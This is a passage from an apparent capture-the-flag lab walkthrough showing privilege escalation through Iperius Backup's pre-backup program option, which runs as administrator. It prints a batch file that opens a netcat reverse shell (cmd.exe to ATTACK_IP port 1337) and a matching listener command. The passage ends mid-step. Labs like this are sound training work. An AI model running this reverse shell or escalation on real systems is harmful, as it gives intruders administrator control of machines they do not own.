 Let's explore the exploitation steps:
1) Create a new backup task: The task itself is not important. You can set the backup path as C:\Users\McSkidy\Documents
2) Set the destination: From the destination tab, you can set the location where the backup will be written. Again, this is not important; you can set it to
C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every backup process.
As the backup process is ran with administrator privileges, any program or external file configured here will be ran with administrator privileges. To exploit this,
we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text editor and enter
the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
You will need to replace "ATTACK_IP" with your attacking machine's IP address; we recommend starting the AttackBox (blue button at the top of this page).
You can save the file as evil.bat on the desktop of the target system (10.10.76.131) and select it by enabling the "run a program or open external file" option.
Click OK, and you should see a backup job named "documents" on the Iperius dashboard.
4) Launch a listener: The evil.bat file will launch cmd.exe and connect back to our attacking machine on port 1337. We should have a listener ready to accept this
incoming connection. You can launch nc on your attacking machine with the nc -nlvp 1337 command.
5) Run as service: Right-click on the "document" backup job previously created and select the "Run backup as service option".
6) Have a shelly Christmas! Within a minute or so, you should see an incoming connection on your attack